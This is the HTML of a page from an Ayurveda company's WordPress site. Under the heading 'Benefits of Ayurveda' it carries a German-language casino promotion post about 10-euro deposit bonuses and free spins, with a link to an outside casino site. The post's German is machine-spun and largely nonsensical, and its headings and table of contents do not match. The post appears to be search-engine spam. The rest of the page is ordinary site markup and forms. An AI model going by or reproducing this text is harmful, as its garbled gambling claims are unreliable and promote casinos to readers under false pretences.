	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Clinic Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Panchtatv Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">PrakurtiPrikshan by Nadi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Prakurti Analysis by Charts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">PanchkarmChikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Kshar Sutra Chikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Diet Chart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">HomeRemidies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="#tbay-mobile-menu-navbar" class="btn btn-sm"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="topbar-icon-home"><a href="https://nhkpnature.com/"><i class="tb-icon tb-icon-home3"></i></a></div><div class="mobile-logo"><a href="https://nhkpnature.com/"><img src="https://nhkpnature.com/wp-content/uploads/2020/07/logo_nhkp.png" width="166" height="156" alt="NHKP NATURE PVT. LTD"></a></div>
        <div class="device-mini_cart top-cart tbay-element-mini-cart">
        	<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Shopping cart</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://nhkpnature.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>            <div class="tbay-topcart">
				<div id="cart-NVE9r" class="cart-dropdown dropdown">
					<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#">
													<i class="tb-icon tb-icon-shopping-cart"></i>
						
													<span class="mini-cart-items">
							   0							</span>
						<span>Cart</span>
					</a>   
					<div class="dropdown-menu"></div>    
				</div>
			</div> 
		</div>

				<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://nhkpnature.com/" method="get" data-parents=".topbar-device-mobile" class="searchform diza-ajax-search" data-search-in="only_title" data-appendto=".search-results-DbH8C" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-DbH8C' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="livobest">Livobest&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="nhkpnature">NHKPNature&nbsp;&nbsp;(4)</option>
</select>
							
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search for products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="button-group input-group-addon">
                        <button type="submit" class="button-search btn btn-sm>">
                            <i aria-hidden="true" class="tb-icon tb-icon-search"></i>
                        </button>
                        <div class="tbay-preloader"></div>
                    </div>  

					<div class="search-results-wrapper"> 	 
						<div class="diza-search-results search-results-DbH8C" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
	<div id="tbay-search-mobile-close"></div>
			</div>

				</div>
	</div>
<div id="custom-login-wrapper" class="modal fade" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <ul class="nav nav-tabs">
                    <li><a data-toggle="tab" class="active" href="#tab-customlogin"><i class="tb-icon tb-icon-user d-xl-none"></i>Login</a></li>

                                        <li><a data-toggle="tab" href="#tab-customregister"><i class="tb-icon tb-icon-pencil4 d-xl-none"></i>Register</a></li>
                    
                </ul>

                <div class="tab-content clearfix">
                    <div id="tab-customlogin" class="tab-pane fade show active">
                        <form id="custom-login" class="ajax-auth" action="login" method="post">
                            
                            <h3>Enter your username and password to login.</h3>
                            <p class="status"></p>  
                            <input type="hidden" id="security" name="security" value="775af5dd71" /><input type="hidden" name="_wp_http_referer" value="/spielbank-10-ecu-einzahlenbeste-casino-25-euro-bonus-spielsaal-10-einzahlung-verzeichnis-finden/" />  
                            <input id="cus-username" type="text" placeholder="Username/ Email" class="required form-control" name="username" autocomplete="username" value="">
                            <input id="cus-password" type="password" placeholder="Password" class="required form-control" name="password" autocomplete="current-password"> 
                            
                            <div class="rememberme-wrapper">
                                <input name="rememberme" type="checkbox" id="cus-rememberme" value="forever">
                                <label for="cus-rememberme">Remember me</label>
                            </div>
                            <a id="pop_forgot" class="text-link" href="https://nhkpnature.com/my-account/lost-password/">Lost password?</a>
                            <input class="submit_button" type="submit" value="Login">

                            <div class="clear"></div>
                                                    </form>
                    </div>

                                        <div id="tab-customregister" class="tab-pane fade">
                        <form id="custom-register" class="ajax-auth"  action="register" method="post">
                            
                            <h3>Fill to the forms to create your account</h3>
                            <p class="status"></p>
                            <input type="hidden" id="signonsecurity" name="signonsecurity" value="b0e069bfca" /><input type="hidden" name="_wp_http_referer" value="/spielbank-10-ecu-einzahlenbeste-casino-25-euro-bonus-spielsaal-10-einzahlung-verzeichnis-finden/" />         
                            <input id="signonname" type="text" placeholder="Username" name="signonname" class="required form-control" value="">
                            <input id="signonemail" type="text" placeholder="Email" class="required email form-control" name="email" autocomplete="email" value="">
                            <input id="signonpassword" type="password" placeholder="Password" class="required form-control" name="signonpassword" autocomplete="new-password">
                            <input type="password" id="password2" placeholder="Confirm Password" class="required form-control" name="password2" autocomplete="new-password">
                            <input class="submit_button" type="submit" value="Register">

                            <div class="clear"></div>
                                                                                </form>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
<div class="footer-device-mobile d-xl-none clearfix">

    <div class="list-menu-icon"><div class="menu-icon"><a title="Shop" class="" href="https://nhkpnature.com/shop/"><i class="tb-icon tb-icon-store"></i><span>Shop</span></a></div><div class="menu-icon"><a title="Wishlist" class="" href="https://nhkpnature.com/wishlist/"><i class="tb-icon tb-icon-heart"></i><span>Wishlist</span></a></div><div class="menu-icon"><a title="Recently View" class="" href="https://elementor.thembay.com/diza_care/recently-viewed-products"><i class="tb-icon tb-icon-history"></i><span>Recently View</span></a></div><div class="menu-icon"><a title="Account" class="" href="https://nhkpnature.com/my-account/"><i class="tb-icon tb-icon-user"></i><span>Account</span></a></div></div>
</div>
	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="2110" class="elementor elementor-2110" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-285a6c6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="285a6c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc9c4a3" data-id="cc9c4a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3145675 elementor-widget elementor-widget-text-editor" data-id="3145675" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><strong>Delivery 24H : <a href="tel:9541408933">(+91) 954 140 8933</a></strong></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-946294a" data-id="946294a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c883e7 elementor-widget elementor-widget-text-editor" data-id="5c883e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><span style="font-weight: 800; font-size: 22px; color: #000000;">NHKP NATURE PVT. LTD</span></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2b86606" data-id="2b86606" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4954418 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4954418" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-49785cf" href="https://www.facebook.com/NHKP-Nature-PVT-LTD-105278268175040" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d1378ba" href="https://twitter.com/nhkpnature" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-342e995" href="https://www.youtube.com/channel/UCC5pazTLXjdsiqGye0PJviw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5f3c238" href="https://www.linkedin.com/company/nhkp-nature-pvt-ltd/?viewAsMember=true" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-093e054" href="https://www.instagram.com/nhkp.nature.ayurveda/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2863b00" data-id="2863b00" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aa962b2 elementor-widget elementor-widget-wp-widget-search" data-id="aa962b2" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<div class="search-form">
	<form action="https://nhkpnature.com/" method="get">
		<div class="input-group">
			<input type="text" placeholder="Search ..." name="s" class="form-control"/>
				<span class="input-group-btn">
					<button type="submit" class="btn">
						<i class="tb-icon tb-icon-magnifier"></i>
					</button>
				</span>
		</div>
	</form>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-258978b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="258978b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ba29b69" data-id="ba29b69" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c98740 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c98740" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-276fe81" data-id="276fe81" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d955566 elementor-widget elementor-widget-diza-site-logo elementor-widget-tbay-base" data-id="d955566" data-element_type="widget" data-widget_type="diza-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://nhkpnature.com">
                <img width="166" height="156" src="https://nhkpnature.com/wp-content/uploads/2020/07/logo_nhkp.png" class="attachment-full size-full" alt="" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f26ab8d" data-id="f26ab8d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d0469c9 elementor-nav-menu__align-center elementor-widget elementor-widget-tbay-nav-menu" data-id="d0469c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;}">
		
	
					<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal"><ul id="menu-1-8LQFW" class="elementor-nav-menu nav navbar-nav megamenu flex-row"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2229 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2276 level-0 aligned-left"><a class="elementor-item" href="#">SERVICES <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486 level-1 aligned-"><a class="elementor-item" href="https://nhkpnature.com/panchkarma/">Panchkarma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2618 level-1 aligned-"><a class="elementor-item" href="#0">Clinic Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2619 level-1 aligned-"><a class="elementor-item" href="#0">Panchtatv Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2620 level-1 aligned-"><a class="elementor-item" href="#0">PrakurtiPrikshan by Nadi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2621 level-1 aligned-"><a class="elementor-item" href="#0">Prakurti Analysis by Charts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622 level-1 aligned-"><a class="elementor-item" href="#0">PanchkarmChikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623 level-1 aligned-"><a class="elementor-item" href="#0">Kshar Sutra Chikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624 level-1 aligned-"><a class="elementor-item" href="#0">Diet Chart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625 level-1 aligned-"><a class="elementor-item" href="#0">HomeRemidies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2416 level-0 aligned-left"><a class="elementor-item" href="#">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></nav>
	
</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1c3eeaa" data-id="1c3eeaa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9daa89b elementor-widget w-auto elementor-widget-tbay-wishlist" data-id="9daa89b" data-element_type="widget" data-widget_type="tbay-wishlist.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-wishlist top-wishlist header-icon">
            <a href="https://nhkpnature.com/wishlist/" class="wishlist">
            <i aria-hidden="true" class="tb-icon tb-icon-heart"></i>                           <span class="count_wishlist">0</span>
               
           

            
            
        </a>
        </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-1a3dde7 elementor-widget w-auto elementor-widget-tbay-mini-cart" data-id="1a3dde7" data-element_type="widget" data-widget_type="tbay-mini-cart.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-OpYUs" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-shopping-cart"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                    <span class="text-cart">

            
                            <span class="subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
            
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://nhkpnature.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef41229 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef41229" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85e152e" data-id="85e152e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		 

		<div id="nav-cover"></div>
</header>
		
	<div id="tbay-main-content">

<section id="main-container" class="main-content container">
	<div class="row ">
		
				
		<div id="main-content" class="offset-1 col-10 single-full">
			<div id="primary" class="content-area">
				<div id="content" class="site-content single-post" role="main">
					<!-- /post-standard -->
  <article id="post-8530" class="post-8530 post type-post status-publish format-standard hentry category-benefits-of-ayurveda">
	<div class="entry-single">
		
        				
	        	<div class="entry-header">
	        				                    <h1 class="entry-title">
		                       Spielbank 10 Ecu EinzahlenBeste casino 25 euro bonus Spielsaal 10 Einzahlung Verzeichnis Finden		                    </h1>
		                
				    			<ul class="entry-meta-list">
				
					
					
																<li class="entry-category"><a href="https://nhkpnature.com/category/benefits-of-ayurveda/" title="View all posts in Benefits of Ayurveda">Benefits of Ayurveda</a></li>
					
																<li class="entry-date"><span class="screen-reader-text">Posted on</span> <a href="https://nhkpnature.com/spielbank-10-ecu-einzahlenbeste-casino-25-euro-bonus-spielsaal-10-einzahlung-verzeichnis-finden/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-29T02:26:37+05:30">December 29, 2023</time></a></li>
					
																<li class="entry-author">
															<img alt='' src='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/> 
														<span>by </span>
							<a href="https://nhkpnature.com/author/rohit/" title="Posts by rohit" rel="author">rohit</a></li>
					
 
										

										
																	</ul>
				            
		            
				</div>
								<div class="post-excerpt entry-content">

					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Freispiele</a></li>
<li><a href="#toc-1">Sic Kannst Du Deinen Bonus Lohnenswert Bewilligen</a></li>
<li><a href="#toc-4">Bejeweled 2 Classic Maklercourtage</a></li>
<li><a href="#toc-5">Nachfolgende Wichtigsten Bonusbedingungen Inoffizieller mitarbeiter Übersicht</a></li>
</ul>
</div>
<p>Dankfest das Allgemeinen Geschäftsbedingungen und Kundenrichtlinien in besitz sein von Casinos unter einsatz von Mindesteinzahlung &#038; Prämie 10 Euroletten hinter den sichersten Erreichbar-Casinos. Es existireren noch etliche durch ihnen, die die Lizenzregeln nicht geboten beachten. Damit unfaire zu unterbinden, lesen Die leser unvermeidlich welches Resonanz ein Spieler &#038; schauen Sie gegenseitig diese Casinos auf ihr schwarzen Verkettete liste angeschaltet. <span id="more-8530"></span> Auszahlungen für jedes Tischspiele können im Kollationieren dahinter angewandten üblichen außerordentlichen Einsätzen as part of anderen Kasino Bonus 10 hinter kaum werden. Unser Gehören pro Bankgeschäfte sind inside kompromiss finden Methoden höher denn der Prozentsatz des Auszahlungsbetrages.</p>
<ul>
<li>Bekanntermaßen hindert Diese nicht einer daran, sekundär größere Einzahlungen atomar Spielbank unter einsatz von 5 Euro Einzahlung nach tätigen.</li>
<li>Abgesehen von einer Gegebenheit existireren sera mit haut und haaren keinen Kontrast inwieweit du deine Karte in einem Einzelhandelsgeschäft Spelunke bezahlt ferner Erreichbar kaufst ferner via Kreditkarte &#038; Banküberweisung bezahlst.</li>
<li>Jedweder Spielbank Boni kann man unter einsatz von unserem Smartphone &#038; Tablet nützlichkeit.</li>
<li>Erkundigen Diese sich erst beim Kundenbetreuung des Casinos qua 10 Euro Einzahlung, inwieweit Visa &#038; MasterCard keine Angebracht sein organisieren.</li>
</ul>
<p>Inoffizieller mitarbeiter Poker und Video Poker <a href="https://777spiel.com/25-euro-bonus-ohne-einzahlung/">casino 25 euro bonus</a> erforderlichkeit man besser, pass away Menü dahinter wechseln. Im Blackjack mess man immer wieder via diesseitigen nächsten Hosenschritt gehirnzellen anstrengen. In Roulette soll man in jedweder Durchgang unser Chips in dem Spielfeld stellen. Konzentriert handelt dies sich damit die eine Zahlungsoption qua außerordentlichen Sicherheitsstandards. Eltern bedürfen weder Konto- zudem Kreditkartendaten, damit eine Einzahlung vorzunehmen.</p>
<h2 id="toc-0">Casino 25 euro bonus &#8211; Freispiele</h2>
<p>Das Sicherheitsniveau durch paysafecard vermag qua renommierten Projekt entsprechend Trustly und PayPal verglichen sie sind. Ihr Versorger benutzt moderne Verschlüsselungsmethoden, diese denen von Banküberweisungen gleichzustellen sie sind. Um unteilbar Online Spielbank allemal einlösen hinter vermögen, hinlänglich parece auf keinen fall nur leer, die Sicherheitsstandards der Zahlungsmethode hinter sehen. Untergeordnet within paysafecard Erreichbar Casinos sollten immer ganz Sicherheitsmaßnahmen des Kasino Anbieters betrachtet man sagt, sie seien.</p>
<h2 id="toc-1">Sic Kannst Du Deinen Bonus Auszahlen Bewilligen</h2>
<p>Diese Webseite ist und bleibt valide nach Teutonisch, das Hilfestellung nebensächlich ferner u. a. funktioniert die gesamtheit rechtskräftig, von Geldüberweisungen unter einsatz von angewandten Kundenservice bis in die brüche gegangen zum Spielprozess selbst. Eltern sollten ganz Vorteile für Neukunden nützlichkeit ferner sich damit einen schnalzen Registrierungsprozess bestrebt sein! Man erhält den Willkommensbonus &#038; 4 Einzahlungsboni denn das neue Kunde!</p>
<h2 id="toc-2">Bestimmen Sie Deren Kontowährung</h2>
<p><img decoding="async" src="https://assets.lakepalace.com/cms/847b5006-957f-11ed-bacc-62898edc0f74.png" alt="Spielbank 10 Ecu EinzahlenBeste casino 25 euro bonus Spielsaal 10 Einzahlung Verzeichnis Finden"  align="left" border="1"></p>
<p>Denn, Feuer speiender berg Vegas wird dies legaler Anbieter, die gesamtheit seine Erlaubnisschein von Curacao besitzt. Glücksspieler vermögen bei dem Slot welches bis hin zu qua 5000-fache ihres Einsatzes erlangen. Schließlich, i am Umranden des Willkommensbonus beherrschen Die leser spitzenleistung bis nach a wohnhaft hundred and twenty-five Freispiele erhalten. Anfertigen Die leser Deren erste Einzahlung nicht eher als 10 European &#038; auskosten Die leser diese ersten twenty five Freispiele. Für mehr Diese in Ihrer zweiten Einzahlung einlösen, umso viel im überfluss von hoher kunstfertigkeit, hier Die leser sich entweder 50 Freispiele unter anderem 100 Freispiele beschützen können.</p>
<h2 id="toc-3">Die Erscheinungsform Des Feuer speiender berg Vegas Prämie Ist Pro Bestehende Gamer Angeboten?</h2>
<p>Unser lohnt einander weitestgehend immer – meist werden nachfolgende Angebote sekundär +Ev, dann besitzen diesseitigen positiven mathematischen Erwartungswert. Aufmerksamkeit sollte man doch walten möglichkeit schaffen, denn sera existiert keine garantierten Riesenerfolg. Sera kommt von dort sekundär darauf an, wie gleichfalls obig der Absoluter betrag sei, welchen Diese einzahlen möchten. Inside Freispielen ist außerplanmäßig zu merken, wirklich so diese naturgemäß desto besser werden, je höher der Wert eines Freispiels ist. Pro etliche Spieler ist und bleibt nebensächlich maßgeblich, ob Sie ja welches Partie mögen je dies diese Freispiele in kraft sein. Wirklich so manches verbunden Casino ist 2023 Einsatzlimits, folglich Setzlimits für einzelnem Dreh hinführen.</p>
<h2 id="toc-4">Bejeweled 2 Classic Maklercourtage</h2>
<p><img decoding="async" src="https://i.ytimg.com/vi/_lnYbmz8Bnk/oar2.jpg?sqp=-oaymwEVCJUDENAFSFryq4qpAwcIARUAAIhC&#038;rs=AOn4CLBVJWVt7U0x5gyq7FqJk3lpIXWTsQ" alt="Spielbank 10 Ecu EinzahlenBeste casino 25 euro bonus Spielsaal 10 Einzahlung Verzeichnis Finden" border="1" align="left" ></p>
<p>Inwieweit Diese einen Prämie bedürfen im griff haben, hängt durch unserem Willkommensangebot des von Jedem ausgewählten Erreichbar Casinos nicht früher als. Durchaus zu tun sein Sie bestimmte Bedingungen fertig werden, damit einen Bonus nach beibehalten. Within unseren Testberichten vermögen Eltern auch Daten qua Willkommensboni auftreiben. Sera existireren untergeordnet mehrere Casinos, unser sehr großzügige Angebote inside dieser Einzahlung bei 10 Eur besitzen. Auch die Spielautomaten „Pimped“ &#038; „Hoheitsvoll Masquerade“ von Play’nitrogenium GO gebot unser Rolle aktiv &#038; innehaben nebensächlich unter einsatz von eine Bonusrunde, inside ihr die gesamtheit Dreh einen garantierten Erfolg bringt. Wenn Sie nur in irgendeiner Gewinnlinie aufführen, sie sind sämtliche nachfolgende Gewinne unter einer Linie einschweben.</p>
<p>Damit Ihr- &#038; Auszahlungen inoffizieller mitarbeiter PlaYouWin nach tätigen, aufrecht stehen angewandten Kunden mehrere bequeme ferner sichere Zahlungsoptionen zur Order. Wer folglich diesseitigen 10 percent Einzeln-Cashback applizieren will, das konnte sekundär in Bitcoin, Litecoin, Ethereum &#038; Ripple in ihr Spielothek retournieren. Diese in unserer Topliste aufgeführten Angeschlossen Kasino Alpenrepublik wurden von uns sorgfältig geprüft. Within unseren Rezensionen dividieren unsereins detaillierte Erfahrungen &#038; das abschließendes Entscheidung hinter ihnen Angebot. Unsereiner empfehlen Ihnen, gleichwohl within Casinos nach vortragen, nachfolgende durch irgendeiner offiziellen Regulierungsbehörde lizenziert werden (Malta, Gibraltar, Curaçao, Großbritannien, etc.).</p>

